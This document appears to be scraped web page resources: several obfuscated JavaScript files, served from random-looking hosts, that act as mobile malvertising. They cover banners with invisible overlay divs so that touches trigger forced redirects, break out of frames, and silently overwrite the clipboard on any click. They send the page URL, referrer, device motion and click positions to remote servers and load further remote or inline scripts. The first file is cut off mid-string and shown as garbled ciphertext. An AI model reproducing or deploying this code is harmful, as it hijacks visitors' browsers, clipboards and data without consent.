TzTlrCzzQC1M[j&b[?f@Yl(s@nbsM?Y&M]s2PFS"y%W@f8(s@"}>10.(8&?TCS[OZ8+b-jS}}9T[(s"fO]("m3X(a48VFlMTS660iK"fO]("K0}.fO](rTux,hS}.|@s[z~~(rl5Ts5xS}.');
var ynDNNm_d=0;
new Function('ynDNNm_d',c)(ynDNNm_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://18271kldxjjs.dxzgwti.com:9189/k5p6vop17m/271
body_size: 6770
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}{@1})fRC((fmS_O4)(Tm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}{@1})fRC((fmh2Y7h^5m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}{CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}{Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"SnJKXOJ}1^\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9325
content:
function okmk_lemN2(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new 